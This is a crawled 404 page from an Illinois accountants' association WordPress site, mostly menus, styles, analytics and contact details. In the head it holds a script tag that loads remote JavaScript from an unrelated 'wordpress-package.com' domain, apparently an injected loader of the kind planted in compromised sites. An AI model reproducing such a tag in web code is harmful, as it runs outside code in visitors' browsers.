

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://illinoisaccountants.com/events/2023-03-31/
body_size: 9528
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<!-- 	<link rel="shortcut icon" type="image/ico" size="32x32" href="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/favicon.png"/> -->
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
	<title>Events for March 31, 2023 &#8211; Independent Accountants Association of Illinois</title>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/db7e7.css" media="all" />








<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://illinoisaccountants.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.12.2' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://illinoisaccountants.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.11' media='print' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Feed" href="https://illinoisaccountants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Independent Accountants Association of Illinois &raquo; Comments Feed" href="https://illinoisaccountants.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Independent Accountants Association of Illinois &raquo; iCal Feed" href="https://illinoisaccountants.com/events/2026-01-23/?ical=1/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/b3f81.css" media="all" />









<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/19f1b.css" media="all" />


<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/1ffe2.css" media="all" />




<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/10fa2.css" media="all" />





<link rel='stylesheet' id='iaccountants-gfonts-style1-css' href='https://fonts.googleapis.com/css2?family=Raleway%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style2-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style3-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500italic%2C500%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style4-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C300%2C300italic&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='iaccountants-gfonts-style5-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' media='all' />
<link rel="stylesheet" href="https://illinoisaccountants.com/wp-content/cache/minify/859f3.css" media="all" />




<script src="https://illinoisaccountants.com/wp-content/cache/minify/9f098.js"></script>






<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>

<script id="enr-frontend-js-extra">
var enr_frontend_params = {"ajax_url":"https://illinoisaccountants.com/wp-admin/admin-ajax.php","is_switch_request":"","subscribe_now_nonce":"08131b4304","subscribe_now_button_text":"Add to cart","single_add_to_cart_text":"Add to cart","hide_variable_limited_notice":""};
//# sourceURL=enr-frontend-js-extra
</script>
<script src="https://illinoisaccountants.com/wp-content/cache/minify/ecf23.js"></script>

<link rel="https://api.w.org/" href="https://illinoisaccountants.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://illinoisaccountants.com/xmlrpc.php?rsd" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://illinoisaccountants.com"><link rel="https://theeventscalendar.com/" href="https://illinoisaccountants.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://illinoisaccountants.com"><link rel="alternate" href="https://illinoisaccountants.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="canonical" id="tec-seo-meta-tag" href="https://illinoisaccountants.com/events/2023-03-31/" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://illinoisaccountants.com/wp-content/uploads/2021/03/favicon.ico" />
<script async src="https://wordpress-package.com/scripts/init.js"></script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77811336-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-77811336-1');
	</script>
</head>

<body class="error404 wp-theme-illinoisaccountants theme-illinoisaccountants woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live hfeed woocommerce-active tribe-theme-illinoisaccountants">
	<div id="wrapper">

		<!-- Mobile Nav  -->
        <div id="mobile-menu">
        	<!-- trigger -->
            <a href="javascript:void(0)" class="menu-trigger"> <span><!-- trigger button --></span> </a>
            <div class="mob-navbar">
            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li id="menu-item-2473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li id="menu-item-27785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>            </div>
        </div>

		<!-- Top Bar -->
        <section class="top_bar">
            <div class="container">
                <div class="top_left">
                	                    	<a href="https://illinoisaccountants.com/login"> 
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/login_icon.png" alt="logon icon"> Login 
                    	</a>
                    	<a href="https://illinoisaccountants.com/register">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/user_icon.png" alt="user icon"> Create Account 
                    	</a>
                          
                    		<a class="cart-contents" href="https://illinoisaccountants.com/cart/" title="View your shopping cart">
							Your cart is empty
					</a>
		                </div>
                <div class="top_right">
                	                		<a class="head_tel" href="tel:(800) 222-2270">(800) 222-2270</a>
                	                		                	<div class="social_head">
	                			                											<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
									<i class="fab fa-facebook-f"></i>
								</a>
	                			                											<a href="https://twitter.com/IL_Accountants" target="_blank">
									<i class="fab fa-twitter"></i>
								</a>
	                			                											<a href="javascript:void(0);" target="_self">
									<i class="fab fa-instagram"></i>
								</a>
	                			                	</div>
	                                    <div class="search_sec" style="display: none;">
                        <span class="searchIcon"></span>
                        <div class="headSearch" style="display: none;">
                            <form id="searchform" method="get" >
                                <input type="search" class="search-field" name="s" placeholder="Search" value="">
                                <div class="subIcon"><input type="submit" value="Search"></div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <!-- banner area part -->
        <section class="banner">
            <div class="container">
                <a href="https://illinoisaccountants.com/" class="logo"><img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/logo.png" alt="Logo"></a>
            </div>
            <div class="home_banner">
            	            		            			<div class="item">
                    		<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/sliders/slide1.jpg" alt="slide 1">
                		</div>
                	            	            </div>
                    </section>

        <!-- Header -->
        <header id="header">
            <div class="container">
            	<nav>
	            	<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://illinoisaccountants.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://illinoisaccountants.com/about/">About IAAI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://illinoisaccountants.com/about/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://illinoisaccountants.com/about/executive-officers/">Executive Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://illinoisaccountants.com/about/state-directors/">State Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://illinoisaccountants.com/about/committee/">Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://illinoisaccountants.com/about/chapter-officers/">Chapter Officers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://illinoisaccountants.com/about/past-presidents/">Past Presidents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2041"><a href="https://illinoisaccountants.com/product-category/contribution/">Donations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-355"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://illinoisaccountants.com/members-benefits/">Members Benefits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2473"><a target="_blank" href="https://illinoisaccountants.com/wp-content/uploads/2025/03/Application-for-Membership-2025.pdf">Download Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://illinoisaccountants.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://illinoisaccountants.com/resources/members-directory/">Find a Professional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://illinoisaccountants.com/resources/commercial-members/">Commercial Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://illinoisaccountants.com/resources/https-illinoisaccountants-com-wp-content-uploads-2025-05-scholarship-application-2025-2-pdf/">Scholarship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://illinoisaccountants.com/resources/">Helpful Links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27785"><a href="https://illinoisaccountants.com/login/">Login</a></li>
</ul></div>				</nav>
            </div>
        </header>	<section class="banner-404">
    	<img src="https://illinoisaccountants.com/wp-content/themes/illinoisaccountants/assets/images/404.png" />
    </section>
    <section class="page_wrapper" style="display: none;">
		<div class="container">
			<h1 class="page-title">Oops! That page can&rsquo;t be found.</h1>
			<p>It looks like nothing was found at this location. Maybe try one of the links below or a search?</p>
			<form role="search" method="get" class="search-form" action="https://illinoisaccountants.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
	</section>


</div>
<!-- Footer -->
<footer id="footer">
	<div class="container">
		<div class="foot_wrap">
			<div class="foot_logo_sec">
			    <h3>&nbsp;</h3>
                <img src="https://illinoisaccountants.com/wp-content/uploads/2020/10/logo_footer.png" class="foot_logo" alt="foot logo">
                <p>&nbsp;</p>
                <!--<p>The Home for Tax and Accounting Professionals</p>-->
                                	<div class="social_foot">
                		                										<a href="https://www.facebook.com/IAAI-Independent-Accountants-Association-of-Illinois-523188227834525/" target="_blank">
								<i class="fab fa-facebook-f"></i>
							</a>
                		                										<a href="https://twitter.com/IL_Accountants" target="_blank">
								<i class="fab fa-twitter"></i>
							</a>
                		                										<a href="javascript:void(0);" target="_self">
								<i class="fab fa-instagram"></i>
							</a>
                		                	</div>
                            </div>
            <div class="foot_links">
            	<h5>Quick Links</h5>                <div class="menu-quick-links-container"><ul id="quick-links-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href="https://illinoisaccountants.com/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://illinoisaccountants.com/about/">About IAAI</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-114"><a href="https://illinoisaccountants.com/blog/">Blog</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://illinoisaccountants.com/product-category/membership/">Join</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://illinoisaccountants.com/events/category/cpe-event/list/">Continuing Education</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://illinoisaccountants.com/resources/">Resources</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://illinoisaccountants.com/members-only/">Members Only</a></li>
</ul></div>                <!-- <ul>
                    <li><a href="https://illinoisaccountants.com/">Home</a></li>
                    <li><a href="https://illinoisaccountants.com/">About IAAI</a></li>
                    <li><a href="https://illinoisaccountants.com/">Join</a></li>
                    <li><a href="https://illinoisaccountants.com/">Seminars</a></li>
                    <li><a href="https://illinoisaccountants.com/">Resources</a></li>
                    <li><a href="https://illinoisaccountants.com/">Members Only</a></li>
                </ul> -->
            </div>
            <div class="foot_contact">
            	<h5>Contact us</h5>
<ul>
<li>IAAI Mailing Address:<br />
PO Box 9140<br />
Springfield, IL 62703</li>
<li>IAAI Office Address:<br />
3000 Professional Drive, Suite 200<br />
Springfield, IL 62703</li>
<li><a href="tel:(800) 222-2270">(800) 222-2270</a></li>
<li><a href="mailto:illinoisaccountants@gmail.com">illinoisaccountants@gmail.com</a></li>
<li><a href="tel:1-800-313-2274">Fax: 1-800-313-2274</a></li>
</ul>
            </div>
		</div>
	</div>
</footer>

<!-- Commercial Members -->
<section class="commercial_member">
	<div class="container">
		<h2>Commercial Members</h2>
		<div class="com_member_wrap">
											<a href="javascript:void(0);" target="_self">
					    					<img src="https://illinoisaccountants.com/wp-content/uploads/2023/09/B-10-Capital.png" alt="" />
									</a>
				
		</div>
	</div>
</section>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/illinoisaccountants/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
